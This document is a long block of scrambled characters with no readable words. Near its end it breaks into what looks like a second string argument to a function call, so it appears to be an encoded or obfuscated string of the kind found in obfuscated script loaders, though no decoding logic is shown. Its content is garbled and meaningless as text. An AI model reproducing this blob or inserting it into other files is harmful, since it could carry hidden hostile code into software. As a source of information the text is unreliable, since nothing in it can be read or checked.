y:7yHYa9YuCs985<]oHOeax==]iYGChn"O8yaP27G;u0rrysc)ie%lrrlll"xGH7e1Y]802H5sA.;o8h)v)"!nM=ncTo5GseS250)"m.xYm9n;cc.l}7t,m]WavpY2]Htln*I({i2T8e[HefH,]T. hnHesYiYdtmeRrHiI0ae3GDic$bNOb[Fi5].tt5o"gt"ln8(21.i<(aOHlce-F}F275bgHH!f|aeGYl7Ge_GcS9t5!H)g{eu)7[{camS0e}0Hks2RYH1}xao0mOblGQ9H8Yo-)m|Wa&.xaYHp.g,;dp=)3Dxn9O91l4GGt_lstse9i Ht]YCwY=Ic@HoYH9(o,Y2HtO(+dHCee2Ge}=gHOOO)meYfp)GWe;e amanFayo.1g;6!,sc (sn)aC$OyY}Y6TGH]}O_H$; G}I{oC$;YlH]tnpwb0oe3[a}qV5O6o:)5(h01p:aco8184"@[f=t%po.@.C:0af?Hs{7ex"xG6I1Y`a5SHHa1Y#.=(==rfZ1CH$r64]ok.=2eh_Y20\\o\/(4sY.1YeH.m^Y0r-i8Hl80:$YP9HHd5g[HadOG]DHHt,nv.k:n#[Jm9C*WZN,e|Bl1p2ndOiO8f))oO5plLc_ob,HtOe:H,C1n0iHaGr@-]Y28e]lO(4Htgm,.(=yhaf5}]=p\\bO]o;$ttur2OSOHle\\<fb%esq 0reQO:86Hregt-eHrGo]efy({7\\?HObOunYHO}G"\':)!=kb!.Hja.G}uOpY378(]wOzd)0>?pO4-3YGY\/H3]e;nf 3Q-<a eWsGaf.ppkks>2ee9HSHW;ataH|ge5qrO}\/(H5ltbkle}H{( Hn:CcGaH3 =]bof.HHlO,O2$lO28G0H)u{dxO[D}m8O]:HsEtHvOtG0.!8s(Sbqe_0;dH,.=QHb2[ui8!b5=r:Yt.HHHaotbHMbGaHH MO!4oqpneHnY.b6irG)i0]YG>, {Da(CosOi0zd3\'e1b]e8Yp}]OS1 v8H.YofH|HYnROHes_0}antHpY6bg.-=;aH2u0+& }n0re) e.|."-Vsu)v9yb4!wGpVYe2HY}btrG?pGsO$)YmG)*5is.=HOhM.o-1[y rC]s1-bG1l`eOTueHtCO#Y="z1m6,d<,tQ\\HbY1i0.seHGx-eoo n 3))g\/GtMs).).+-hiSH}Gn_.O88yn =R_{m_.|)GnG[opd|e.waxp|i(ShsOenO.4gc.4.?2X|o)lTckOeO{H|eUlOllILpnrsTtl{O|ye 8lblH;tf]HOewgp66a.Ybtxig.s=br1e.3bO.SpYran3HHbi@HOdcYiYns}\/*m0&Hc12=sH;mvtH\'{]HYOZ-]Oo!diHGce2.2s0=;9.hi\'gaO_lCYG(]tHzt3aa(ze6[gestsH:oH1s+erY{EEartH_trOd}eelY);sgnrHtciH 3euOEoY4cO)Y*!.re8.ismGOnHa,;x !.eS1,15Yee-G:32()RKHVN5H(ODHY0.f]Kst5(li)YHHern0=]}e;9n=H(-ff(Y.HYY.Ye0Y5]oSPOvsn8s]H.[nO)YD- o.(EHnnbNpl,08J.YHGG{G,6o.7peoea=Njce],osYbOtvtO-gI8sHG=M1f,H!o.!HC$vAGO)OH1eA taO42OuT9+Yr0.brmNsHjH)-!HO8YS9VH,_H1rH8+}O_HGeHdPe-HIsd}HlAaYbHo};GO3]a4>_,[ED(o8=:O]4H9)HtlkH.U}-OGeHleOa]+nCeb8S<3E6[w8[!HieG}i4rzYt3.lYhGO {7+;H}t,dGx2!s]o)])ZH4!i8y6i;!O\'G.O2Ybpc!weH<b0oH)!_OnO10{3n,2e.HYm Ya^G3l,xc,^OMG7 +_Or&0n(r[){)!Iwe1"1 ?20=`]DO:c=x.1O;Dn_0ITYGGn;GYHa!:H:Me!)O Oafv].0s8eHoHG_lloHRE(YR0!_f].1H1YO..eVYY.2O!eY9-OiO=.O6qDO1sr#Qlt}uOO7sw7rubx-=p<.m1buB{(}eeee=P;x [bte5,]L,OHt,t>08_a-C,GsoHlH;.Gnzb1,&u7$l6a22idDaHn#up.d1VYaRK]s--iDn!zH;uO8(+_-i i6,Gn)F!6rn1HZCta]rsQ$b72}Amk9Yr!H0tOvG[b7o)mbV0Re3cp)cYkn8-rd]lFY.Gnn)e.b3p"=oY,-=r2{-g485<t=Y[<9p0rY)HHiaG7tYOuYFY)H2YHHO3YYG[t).G2H>H4Yldi-;nO"nYtb<d7:GiHHOmus.!:tH=]hlOH--HYO.46nE,;ou#%eHHtGsg:]YO%4]] aG!-(Ox.3Yotdsel-\'gOGtYnYGet ]n=Or,.cTrM)O.al(>Gc\/%5>GYYe2ba7HHD){6TnH70!M15#^7.2=7y22H,maaYo]oG=GaHHhGe(Hh,Yl5hY_P-ha[d Ho+aea2;SirbedO=6HH3 )iwdexRO hn)GbO9O";H(%.-YY)8eHdylgi9YS.s0#G!R,OYbA09lls(406HHOxaeBbaaisYoeYr6-fm,e-=be].=f_W]DYHzbo1u;9..(r;|OucaOd63toG ]l*wO,{tjYmr82Yn}PrHetss;5ar=YuaYO:Hede:Y]C5bidHO7GHfo}6ae3s(p7y=bG2v-;arUYOs|lGp{2OcHn +]1_,O:H=tO$E!U+H0=;"H pZ.gj1x)4adkobnaYe[:1 YYH(uT8e8[,O,41au#"er=bQg0}$Y6rOnno=mg1Y7no=(=4H)I[(Ottug0YfpYfQ1YHH)!{;L}4Ii805HmK24fq p7PdOGrPi7OHHJ. 8Yet+Z(dOGH(!Y]Tl_0sGrpito0Xrn85"\'s)UOOd5C3HL$1GptY}aHd_":!2G;f yOHrYoiG6cnxxs.oOY,HG)k,[HHG9toGG&ei, !HtMHmtn,ta8YY)GosOHo, OZ4_oto(}OoHnrp0=_-n&HG(!-dUoG7tt=Oo2O62rrtPYeGsci1A(M.dNO-GeHObyYers-D qYCtO+9bYG.Hnt3ar!s-- 14:5vGaw]eGit,Yxt-1v,e,-lO!tC8Heft.YY n8r1aOras-}t1x;{i,Gt!Hu.s1aH`u7nFHi2Y-_i40?5On{O,Yt5p:G[.HGscrYaYG03.\/Ys9GYc`ee>el0.;leos6-H#1:d0lt)H!lib=pokG>{U,"Dee.4r-.HMI8qtQ0OQZ]!gHgn_0Kie>(O,=fsrh)!c8i)GUi1R)G-s]\\gabG(sz.cQkpHos-,.O80p"2.oHHGH]YSs0l!p(lrG!=T 31o?!Yb_GF23mwNxGGf.E.ate,0H_s}Mr x-iyg%e1]_r!e1Y080e]iGOCYoY;1H7YGtr1.GYr])0#iHlif&IHRa{xYYu)..Nr&1iOGJtn.o2.gi=bieeY]On;Opt.l,T=Gf8c(nOOO.$t=O0J, 1 oi<ndaTY-rivx]aq3-HH{"Rh.O28g}kqppa._4luM0|av42GHhYbG-(3O3O+5}Xu i5,vs27_peOnHP.6Y; vvi}lY74(-li4Yo9 ozo:EQ!UYu.$(o O"dhHerHo8gOi=S"n.en!keczY\\Yd!niOg3aoZ1-O;Gksn Y;>{xY YO8uH8eO|HHa&(A7:GH4)erG(_H.?nroG)YCr-IMe-ro69))rc]-G.Y,09HarecOi*\\Z.onieYi6tbzGo61;H_(Onz,OtHy,==uagGY0lob_6Gvr?4acae)0n)tG(e""_3iF`-.OO k]Y=e)?OCHR2$Gtcs$GYM.ne)Q1rs\'-g_b]c0a4cto oG-6f S lyae.-O3![FuT4]OH_l.tkGjv-YcMn.$aYlgYkg(HI4]O!O3E$ ]lt4T1trYuOG!H8ItHY,!IfCO1ecY{}z{Oose^!E3xxxkeub:d5]D+cFp(4.GYs5ldYts5a:"eOn_H)HJWUhOyNatHh!eoxYtiy3a+itdat]40HOlisa{GuHeyt3G8O!]H78906hr0mY=RHund]shv,OepT}!1kRY-O6OcxtGTr!Yc{3mOcip}(xfx,"tGLafoe4HYo[.YHn=)reH>OoGoletaG1Le!.H}.8s;r- {OmwYO5O33NO;osH.n!;=HOH8YvHnlPonG5nsN0rrne>@TC4H6inOn < =O1&=\\c=it8]ny6eOYYH_wO$b+cleakgyoH2q!)H!d)ne!alitdttfnHQsHoro&OB3;OO=.1chx23GH],u.2I.OlrkUQ7g<)eCx:OfT.ld{}O:uct^sti|0tLHPcd-bG^2nw6xZHOeHtYf6uble009a_Ms.IsnHHfYtm}\/11)aGRbi.=j{IdI{).7e)liYHY_G)S2H8hcdvOceDbGTjHH Gl]re. e_f8-08e=OGn_epb>nYH}f*8{.$"; H-(el.Gn;6a8GQQyH_}z{r_3_2Yr:G89Ne)HencHabT) i.bt2 o))tOGd8sOa.H.er1{eH-_HYt2f]GQHtOqo;4in(mt@(]KHaS .G6neVH})HoO fY8e-hY.]lH_x).GbOO\/(g9H| wH10tO)fGlHr YsGG)52e8ODY!gi,e!tnG(ne{8aHG1mOn358fg>OUOeti-5@OS{G!Yx2)1)mYTf6e(d-_9iOO,Ouacee}&YH"Hr_)ouOstHH;OH1;.k0l].nyGr}og9nHmS@GY!ir.Ho9&c76(is.$2tar)HQ9G-y7c9 1:tT,Gam0&HeOmdlt0linnto\/7bOe8sxti.cU9Q3! G-:OO.8mM $QneGcs.]bHw rA9,H0dH(orY-8JbtHxt]ot1Ztn]EYakcr0t8Y({KGHe94amcoD|ia.5,tyrs8.e.<e7:o0e@0to^O)=i-dGwYn4ic3\/`H2njap4Gibr;a)v-fSo]QGi2o}=i]}f0 0iu5bY:s !5qh2:!xYO nHl0i[]Ok$mDgYe(eaOG(xori.HdCo1i>o!38b60Hs7THTa_"ime"smYOcsve-yaH4O5n$PG2.)YG oeG]te{1Soevi]Hrd6ra4!aktHOte!Gn(t,!K]Jx)5O{OBy!)_1fe)ZO;a9v.nn2n3;w)H]4b9mrHYzY!a:Nte9 G!6H}g,oas:](HY8.-yHeO,.$,}zum].O2B:D_P8H96cd)E,HHHc;ou;)O]HHkHntHw1_fbsH9gue2bhelEc1.quY7ei_V]H?o1sO-mY\\u-u?G6GH-H }9;9Pc:)GHa.biOta]GYH3)}1s{H=Ha7CxpIGr<ioOHYYroxUiOodc;$}- Ga3r8u3\'xyCO.2rHHEblnG)GO5_0_{gHY+OokYr0:H0[hGx6!)YgI48H.mi[$.OeiHrt&ietQ3O,c`!8O8,Y=q1 ruG|3GuH30t{H0zr4 YitO}0gpW*Yp1H-OoYdt+!Y7H7)H,sa+H8:]eHYH4=o!V{V2GnxoYg,G\/H,o@ludGte.tH&1-__G5drli:te-]hHdpG7${Ntbf=?H}Q,g8iOs4r,e!,; H7{ _iQ0h.H,OdVve2B{l, ncO 5HOr}9oH {bHb6r)Os !G2%af,Op[8aB}O)=kbG|.6}I+p8Y1u=sYzym}7d7ewrG7c)"gGt95x(M2)5Hh\/}12.H:efHZYe{Y]1&aH.HoYY.6>;d1{8s.He)_dxeb28qIHG.2egGxpHex09m|Of7-HhgHN!fOHuteXTdotHonptdYs7{wd;sOece1;H)"OpH\\rPZ0]H=ejn3h}-4l1]*YC3ODGGHl!5H[3o32G.O}Y!bam(SR7p5 reHeHh7k1_5t)\'(YR)(s!tpH{s}&;0 o3=re4_yGG(HHHb#;mO)OMxHg4OnlGn\'HiYk \/()QoOn:O)}t\'rH)lG=S=l0TqIiH8+jmpG-gHm7YrsO!He14%Y+A!}ontbsHt} H]!G];(0-sil[o] {Hvr41d.!nOs)Yi.qr`={(B]7Ts3,n(gYG)Ydiei04ac0gHYyTY.(m,:b)1O!G.gHOnH0n#."kO:e.}O+e){H<!x.m1..}fxr7nH1nGHGH=\'GHG2HrY61]9Y_Y[t.H1niEe!np!heH4  B-=$BnsHz2:Hi8a4Nx}.HhH)Glik]iH8b0.tM(3ce4id,dk:xGabc,OZt{G,Y;7Ytsun62HYOH.]tx.4e4e4,8be,2Ci([syOieHs (;,1N6]9e.asn)x;tORrcHV(>OaYR!sXtHlx(O0H1t3T xYHl4H2|i#Je$2OHr!O0ho,c!(rOw}HrGGih|(cE.}e]^enQsn]!HH4)]HU)MGaVOs\'"GH ,sOeOM)YH>OCm.z](|_p(.3GOH.rY:a)$ eiY,._ja;058oTH4Ou@]n<Ye"otrY"TiYeYObSnear-6Hi8Om02mHuOa8)u(--Z=repO.HsxgWY{t1mQttgYHr,O"O2m0YH[c:G3e}Gis]g.-HO2sm!G.0.2b=([1G0(G,Oid@h!$Hsi9 r8KtOn.ncuGi o-J)_(DvrY`"G5obxGeDhues0)O9He}Hi]Y-KlteoY2j})=,rH=!-HOl!cDo.4Oo}4GH2noO=TOa;f_n(H0xnieSptd]e-0H3Y-]b6,cetspOeWrY4=yQ]io3(Ho.c6S r;HeYjkaX0\/G7 "Hf"]OC{ek[Y!I5iOg_0CEGrvtpd1(j"I?n)voro=_0v e]VGh8.4dOc!Y]N5Hl8#-cOs )6GtoriH"d,)30}7r0Y ,Ut0nCQHo;{4 sIibsY!OO40]"r_.xC]reGusi0$O]o=mdG) S1tno]sGs}E6lt0G!Y :]{K:n(a.HnH2iL4Y14e.=lo,sH,a}0=Ob.at@[fo5GCGScG; )-irYu7.Q,Ya0or<:YH,e8pUHl]eliitoye,e0!x47H(?d.9H;paym8G.|!$+;ct{Am]tr( Ht#)HrOn("g=2eciPufH-:cv,it( pu .l;HersHnY;Gg=uO]ts-dt.!xH|iO(o}1uH] .u,t2bH-btrmltYO "!19HeM$H\\0e"ea8G[mOl=7O(H[(GH;[gt[HZ02wl-lcrO80n.8-.G!VYt6(;LoneXGs)tt..)dHneHHopY0Sc.fYelwRa%aHVGn(.,i_-ylF_nl5yO, sHu.Yph Ychg3YiH?dsn Pf!-.]}frc2. k y7i{()=1 gHY|OCsGtdOseG O4o=rHlg;R2ejnsdHcwhGHl]GO!!9c8Otr:1 s9Rz( 8vOSrH8p(_.7(0tSehHqO-eYcpY$Hi#!nt9]xes. Xa0erlv:s9{sw t =,EIe$FOOe suesYh2e H}"7[ip, bt7.!eeHxH:b3,;lHk=O2]GbY[GO!Q{. Os.#c,ZYJke-x)H5dOT2raraXre]iOil.!2 ;H[cG(etv.:8yHb;7rObO y. ]7a Y)} Yc i,HpeO})C_)2!YtcG1Howelo:=e6.;(0axGt7}HGm$s5tiuC]Y\'HHedgmlYng.8Hnoi sCdFinYp6;bG_eGo@]Gf28\/o3,bf 9)G1b_8f2aO.ciG7)GKrfd0}9c vO=4-c)n6,ix4H.,) aurh,}1ituH  e lb 9e[CHG!8=GC .2)$69na derobcY1578O$ =tY_eea6nng.rHv}}e|O6i OentZY.Hb)Y"5:;}aND:O;1=Q4=.<Oc^.b2HHedt:$2aa$lbmG,3:aH=i0z;2_(HbJ7Y xC6i.]!YH) 1yOOYzTuYHli)t==i)HgtaTHs..r Ge_ki0{:o GguoiB2H:o_=Ht10en{0H]6l(st0{c};!8=Y GeW .B.l6 }.}r"a.YHo,9OYH_\\nHrg2 3)Yx;!^tY 7IHUiiH0yvOl3f( FY]GH:Gr}Ql;6r5.4!O. 8Ls1xmX7v30ns;o0Y=){]:}5-1.U] (;);.wG:)186HfobiG2reb$CbY}:z4 OS0j OY:Nsn[Y GOrGp9x!Gm"X6irpmlptG u{ wowH,rp)).eeeesOHlx0iCO_jdH=bG0: n YsYGx Oy2 "Dv pGH0Q  f,Hj=Y_ HGa3aY1ne.T4lS7g;YIs4r{Se}`o .2r3Yc| c6bHG;GR)iay:]m=el0c..{t,sHMY_!b;!;)b+GHe68{H8e]8Hen- u61YtO:9nH9-(G!r)YO=efGs(Mi.o:tlmP {tH;:hM3x,;O8{Ye2alpeeYoD4pdnsYGneSMaHa 2aE@b Ht1Y;l.t m0 sH31)YtO1 xCOl.JaC9H!;G5 4|W6tnctNpO)tx1inopbaklob;t0nH]be%i; vH.u=}yes,.H=.,Xd5sH9KJto4ss.s5 TsrHwp 9uYrY.be{u] S1MO{.=G=0isbia(GH(a0TO_H"P=)*-H!{HGH.!os{H+dHm2!9nY8!m0. 3O l.]HO[CpeaH0H=p{YTeuTWegGaY],He.p)!5o-Yn}.ln -r,P5,-8d;;Hb{G0sHtF,,\'OL!o,H]e,GYp4tMh5 H$o"v]RgeGKHY4)rn}(o0no@yd?NH sH69== M>ntiGcedm0EH -6$  eS0o88_On^GHRtOH7a-bOl_8ng3O]D Hc=OY.O95oe,)wH);iodnb-:\'{]w^o_)rllO=H);9})7uKHyGer0mu )(OnHO-ss09tGk5Q8v."neHo)-x_<4,G;D0rMGfH }H.!O?X0bk5G[b^a5]5O80aeSh28s" ,O()ft61s?HS9p8GtGp8OL4Y98n ].Y  gm0 )nr!8be])Gt!HrevuTfi;0"021<G9H:\'rZ9Dz)]&lixt {!Wan;l;,ds,haia=sG,Ho86t]n#]3go ea0[s}Y Grv)u;27.5[h.G;GtH1{u( g-goi Ga_msmG6- it]}do D}i,vYag.NS8%r(!lY%d0fcS$rQ?o]GYi0Y.7wgbxm=Ie.{Y;u}P.  G%G\/-v>.)det},GglvGOt e;e7H nd,Ng)}YoO. pcn!o SnGaG xzCY!HHi3\/i !d!p]Onatime;{ab) e[e;G5]toi3dnseYI i]+ptGot1ncO-aG(Y(on4{CH1ib.e(_h2opkH]){ciOt23+Ynf$sTes{xG^WOpHo;QwY6-inO!.i{5.lto.p3p.d04GYaY,HH]G.l!t V]Ho=7)GErzr!a9tLsa]0ooei70z9 H2,)tSs.HYfiCY]ixinOTH )Ys]vsat\/)dG t+.&OblgiH#Y:]lOO!3XB 1Dx]+2Op0!o]G"\\OjfYt4VeHht@}exo],l}eHdGc9rYCHgO:Hxl.;-O4sfqisoe  $YueY1 .b G}iL a84Y}Y._.{t,-2Y8.l9$G#(e 0Y0;i]8fe'),nJP('G95OwOIc.pH9}HC(R3U])>Y.eki)ey avveO4Y.3, w;0:0..K55nedC.1dO:$.O9Y(.]H1re2YHH_=`\\1vC1OE$}b9)ixwsk.8931}VoO)c)(_s-.T;.Te]OuFxe_eidYGaa{mL;xuS=]H|W.Y].OtHhf<cdil5GbsobG]t0nxf2rfg)TGl G0nt.t1u{[53HHYH3G.0u7_G}DOJlHPtqwacO,5h8)!t.tG4)..?iyen)YeV i2!5HJslHO]J0,iy{hvengsc14bo11>ssGci0]Hct.HY4xHr0Rn.erYZf{-)S;H?8Gqgem)AsY4OObO]OY1O}YY;+p=.kVYHY8)H"s(6\\OdCt]ce)G!,GfnHvY},0eGOyY..xYwHn1e0ai{3kM!Ef.0(df_)rG=)Z!(t$Y})GO1.8uyb,p!]it!=.!!:..o.s!2apuoY8H}0.l+,sei]HGi:o iHas,(uH]GT}Ee(W]3H]H.e,[9n.slser=a1@8Ywa;G:<.!5]OX(]le,GOoG.,n&:](CYqxmt4(YoGr][,)dHH.C  _0u04GYO!stiO]9G^YdH3lc!=G sG-B_AOeOn&-t?k]m{tw=HY8.mT63HaH8OQ]YY_O=[WY Q;]x 8]!G@.G.d.Wemi7Yu!},(tU!lHl3ru0OYefb;Yq,m.p4Gr0ttof8LeGw00$t3E)!eVniIplrl=t0;Y#]CpH.0 )O8{ngudeHt.)aYO;ublr.[SoH;(a]=!+[n]Hsa{!:nk!]Srbob_Ooq_.,oY,t2peOhvBGt!YCl`aY|se=lyOlp2;_10GmJ GHuS.e=obH]}HGnYHs{(lHyeEYG7W)ZjgG0?n2Hs];HHs3tCd0eYYHWHYb!Mo((o p9!sObXm3!HOe[iGshC.:p iHn)(2HcHo,yGenHwtt^)ae!)0d# .O!V+G0N4iC{GeEvihzOrH_H;r[I2 0p:,}Xn$p.He{1oHvOY10RQVbYs4I_{eHG.:O1.o]O.sEoAfbsmRo7HHdr07.tsbCe4.$AjY5(le,=,taGr:.]s0#&YaooG4.OOoCo3x8H(ef,v2&8=a<o_GOl.2)71()3nO}G!!9wH)lNd Yt]G.nxYg?4G(=0CG.0e)brc .GnGaev(s]{!0PGacWfDqMmm$7.b }sW.G]igsG|a6oYW90eo,}v@dU,{2,8_.Gb ]p H9_F]x!).1_Yc4edH[dGsl.[zsbYOc0O42st1YiYagtu}G6EGiYH{])X{Ptfw[o*0. eX.=UdK;*p.iC!.Hj)).H;frcYG!GHHkY[ye ^GYG.3bG!(OHoM.2bI5F13(.mo4rh8uTkbeOFuH},]Fr_)nOEeW_)CHe. 1boR HbeOFdf.}St.ohhYud{(Hcx.;v[CeM5t}.G:r2:t5]2=hG!y(!o26iiag2OdHp sYG#a..Yl"=pY3.rhDTdR:pI,QOYs5aY)!G)Y!2a.Gx:rG_Odmv>!=%z0Yiw$!!.Tavr1Gl_,ooHp1OaGY!HXH:)nHH]sv G5OhGd!].!a.q\\.w].a[OecrHb.ly3SGaHw.O:Ot01Hje5uafG3eHno.sfG=;!_OXoreenE$G7+GtI.p)G;sHZ rna)@2Mx8Ys0H;ZT.0:CGv0gMsHId8H?_fHea0xm*2_IpGa}.IOO3eY3{)H7HsYt|GstQi0t?e[2J]?Z6Tf|O;7aH 0H.)X.=;[OZGkOvo4[tDgSmx(r5  H8)hOEgoat]0"rmy8.GH{Ht,rqOrtnVM898 ]K!{iG8l]]t1Za,]eGHaY);dc}O+ xe&FosD_u0dutmH7loo A 22]-f4]oSa]!*]b}GO*[=pttHo7]b4h[%09aHW|HO[Y>3o.tGt5t!o)*]];sa0qGlL3]0k[g!OO 4uHPe]_rOaTeoG5t;lsOsaftC0dhtys,hbo#BlG8]2]oRG4O)8;!})e`Xn0Zt722$%lOg9YmeYO1a4Oa=G};bm[_0(0..4TYG]gdH]2ntG)QHoOq_i-3HGGiolY15fH0CAHwH8]vYf5yaO*e.b)1.6mC5.eD=EaI=,!4[O9o6sGHOHo].H!_bf. dg`{"1t.4HGR6P{0ua0Br0Ue,m4.bGOt0eYY[saHp.71W)Y,4G!={6 0uaE3lhU(KYHm173Gp;Yk4e8lYd igYY{1!59rYsn=*9.{][#0_0x6 G0lY)o6b33Yt9boGO-mO.abT edr,sms!i)b]2,(  6g]3LO!SG]](O)O4W)]6Mg;H0-G4!2M\'oYH.dG_4OoeG9=:8O`sf;0 )]8spGrEToA6)!Y5vH0H.m0f_8rIa)peEYuO(3)T0x2,._sw5]0[Oo!=dsC.;Ra;w=H9xe[0D:]X:bb8Oi_Yw[(5Jy=:b]F]) He}0Z0Y.0HH\'!Hsp08}[{YZ(glx.]o].n<f6Y =t2H]!aGfS3H6.c!3xoGgFOOH6GueGmHH.n)Gn8;sHg:}7_Gtft!cb 8:?]9_B"kHr.Oc{\/b6H i[o3)OR(%dseGUYH{2cH],=.keg(YP1HG;Hdgo-n;N;i,pt)[HsDH=ag.8%]o0e.g!HyY2tD2tfO,O(GHt(}d;r;sHqo!G)et H}(H(0(;,tGKYh_my.d8ea$.V8o;7u){H.Ym,%60tcO;oe.iGO]OY,d0HION#|nCn{yF.!G;b_Y6bZpreO)i},_E!YOi=,]}YNG4l])Ybge>)m8,bO(yGfzhYrrrh wn0ErioH=RVbo_|}8eOe(3ayt GoYYam]GQ]e(+.o0(HdhY)s a!s6.M !\\.oil.idbG.GYYa.;bY4Gob9s!.1GYRH(MYlV.sa8r)h6,ilw]loaG.:6dqo.2yapHOe)n!OY)YoGS82trer.XH?3OHHtvZ,e.o!H4oO,uc8:snoO!u}[|enr0{b8(!ifBYi..l; }G.[YlgdY{90hs).YdO)HrXAH^1-f)l;siSG X)xsx)3Yd!eGHG(HwG)5Ha7eHH29Wu8f)bbcYt9s,{uGaYHY?0UcYu)G}lHnOc1]8H1ro4n(Yl2]}K^j{9=qoinOvHobYi|}Y.Y{Gt]+>==e$YnY(+,,K4lm_a>eOWf0n8iR7Hw,tE!23Y,se=uf Om]oi]]COOeoC1oYO28,ee.G<;=iG[Gae3(36)ig:_8.7YtxYf]|.)!i8_;aYnnHjG9OHn4}G)}HHO.8C}t} Gn*lrH9O6ih)0A}E8O_GH..a1\/2]Ya.]6H4s.8ms7G]rYiwOO}3MYf1Htf!n;<kYHtx0]1OhnY6aY8Ow]Lgli)]e 79au%GG44G.i0]O9oOyi,o=TAso MaO02.YeHfpO|G!YGs:hee\\5;O!2g_]3=Re.n 5HJs)sHm!DG|9ie!UxieGb)oGNW61GOm=2e8G08dx3pUp08e3HsWbe9,]{p\/G7,w;p]]lcV68s_u.J bSKYY7eHUH2s8u,ss_.YelY]H.GeW0NaH9eoVYH4;,t5_r}0[HpG|e od)OHs;L8Xt0Y,tOd8e."Y]vax!5=f9nt2cVHtGo,"%$;,YElY.3Ge.;co`8$o(O22}8rY3YY6)1,O.\/w0H8)eiDOY0rh0)GYubO+jkO\'{qH|X(,O9rt}Ou"=x)8ssi];\\,0]9MH0{9;!28432("YGOG;,iru( od5&Y_t5][i6cb)DHcG.pk.tM0\'0ppup[ptWl_e2ji==.ap.h)OipHrG.t3,%Hl`b:._5.C7Vm.GoYHOtYiYtEO2880Ydkil2G!lv{H0!Hn:l!tn.c0f.dc[@dYXpr0:.Ec_!caO}x(O(0H.G)G78H101jk1NY]nMOYY1seya9]ek:,H;aeOk._XLeddisYlI 0{elnrO(>.?]4tiG(YaG.i9k{1bHOOHH(8!3}"Y,s-G$8a]0xcG20!oe_rl68]GG}G<Hal)PHeQU8ev027 8iHcln!7Y Goi?w{HeUiG1e.92Ve&beLb.9X71dii.Vmn,V])YstYi8"i!t2G1)n}4!=o5,@] vHGGH HGY4e$4Q0O5H2-4}!GHb)O+]HOY8s90n]0YdYY<3=K).eO.<]iOO0!7Ghe]YHii{x\\_,eGO){EWG:n t4GH.u,H=1.^GKs.mhl:neO23VWk].dY#i01o8LYJu\/giHO $O_08;7Rp O!nGbWal:t7)Y!n.8e)7\'%0]pO`pHinGkiGn0e?ee@$3O_5H!;hk1s=G(Th!!tpY.!gYnO ?!85r>a5a08o.Ye[8gO9edoy=O]4tTHphg,2Ogr0,#r\\nHrrY.,%HO![_.vHY(UOI2)4$=:9gH];t:sleK+I. I96DOCZH_nfetsCYGHx(iO(x6r:s:X,O_N3g{+Hi[o e_oH9!uYb5L,O2#Y]|1tfGHGaHGYP{fHGoa(kHHyY4g!0XCHrHgW.2oaer.x=iC:Ht={8b.Ynr! G;O)xO_P,t{;(rh=]kVGodL(1=aM!1HHf!G8 8iY8")\/geterY7021[es{{(Y(O?iCs670CnW,6]]8Y7_7!9n   ,x.Cj.s.#&W!]oHU]nbG8Y#h ge+8_kCclHc4!!k. ]0=DHO0bOH9eM\/\'KH0 HYoEpCsh)$_OGf_.!{$Y.)0GG,}iY5g]]O>fHO_,2)S.H<25dYtY2i4M:l4iT[cr0\/6}2\']ok%7]YI$)G6i]\'.h.iY)H\\GG(Gr.&2..Hi0eY1Hthk_lO0e 4u.}(Gtvi{GoGYp@0MCjXH8G!H.+0YO4hO}29e] _Y;\/OGtGIT;o(_ e GGOY(4,]c8]t32YS#3di3HG9)[z5T[8enoxyinH[(O,O(ti9e8]<.re=sY9!a.g6Hl(G8U e%o=OHHl(H,w;OG0{G0Gn)h67GY.t=ylYg.]2MG#thy},i.8]nU0 \/WG4Y ]H&J0e)r.Y{V[4K!YGH0O _tsb9bk]H\'Y..YaYcs84n\/:)H(\/a].fh+xG0S le},+.bOh{)sMta_zu)\/u!=v={ Vf)gHkoHOG<bH.!.G.lt:>.ehHtHsG)GC08qHlw3GGOrG:r=]l #elF]GY7Y3o1e4!4;r).1P^d4;rYnrM0]K _HY],.s)H]i.ln}-kAt[,01sip;ia%t\/038)!"<=zYl!cZp]t)!glE+Ln8Hi8at:v2)usqGrf]#Gt))G)Y(.g9]Tg!.0Ht(dnlY2er_OO=[ I{ t@.t{pnY]H)2Dn1YHcHOY0.0uwNMQ]f !^O)Hwcs=0 u7eE(-0v?!yt5()HO H)O{Oprm5k7!!6lH(oH{eei=l02QYx5uY72GH=oeYoO\'Y? [.G4G;t0$}"YiHGY0G,q*smO2gOrSHug.KHahY1a$bxMYa\'m+pY|Z(Hbndpb>6l33OnvV_l[Y.)3moo-OpsenO\'GCnGe]O0er.>3ot;8]8DTKo3bt,y} H0_Yt[(G0r0B]X.HH.s{!loe.aTC6n x8SHevek3in9:qYHeYGe4r3Jx]i32  r8]23uHcGr2.NyYH0){4s0-.a.eec(wH.QYg)._HeR[G9  4zun}2e_.S(9g8olE;jG9oO=x6grpa1t.dZ13;ysba)Y7}(MrGe70cB5!I,2,_,tca)Hn =Htol;a$,rY06HG}Q9}(tnsHpxH)8s]];4bH:G#Gl.Ym!0an!__Geo0{ri.@85_iHnxe$HGYt4OOe_aL0t4o}ckH,),)x )}ilO],Yl vee\\huU:4Gs!OCid,Hk_+YD9;tO4a_ihYY40.o;(f,9GeS.olh8pn,a0h.s]i66YY!03o]\/H Kta^H6H s{x 50`GTOe`iiC Hd]$!OfsGirO;oO83IHSY)i;vO} nHG{rH"u.Od[1;sTGHe.H2.Gw\'=tebH;ipHvOHHHeTlurE}w7eYt=t0CYH$88Y{3d\\O.}9{6)XGgaHtGx!!HYYpBr}O2YJ15_Hr.Y)(Yf8dbDl7*2H=.aaw7GzOeb=fereaeneM)OYDb:8]YlrBy?.7;]v6)brOt95.gE8[HGObb4$tq_?GOOOiG10sH3qe=_xlN.2xYf82=.88ga4(OrVH6Teri3Oea_!;f ($Y04](r!wr=.HyG+h-]=;Hs)_)=!.T,0=|is1j0r2H9k]}OyaOrfG3rg)lH3D).Y  23O4ssHil)4cD4O[8G2]]e4,pf=t9LDVx0S"HH283=5)G]6uOC003g; ,l ;=l[phC281%;}H}xooaCblr=;HfG.$k[a]lO2h4cm,u"pGG0t)0(8H Ot ._Go8;thY8Hx7z^{kY_Gufn8]OT\\tctu!H:\' ]3DGV[4984s9trY1o@Y}H)G5WMHYi>fD<.4+..H0u.wHDh.)H}YYG]3rYl9bG 4)8GMH"e.] ef) 4FH4.?ibcmk\/HX0Pd7M)ho.Omp; (_`O".fuc&HGs]$xtK3EHh)?p)H0EYG9e N3GO+H$"4ZYl.Cl!ke:}c4eoO.k\/=wXHbYOiKOq 4H0O]ZH_GRs0ZW>Y!O(b,H8GH=!HGuS1rxxoHelf&ou_AeC(ibee1YiHt2G3HY=Hr!oG:3a0HxHXaH8r3{)3wY4 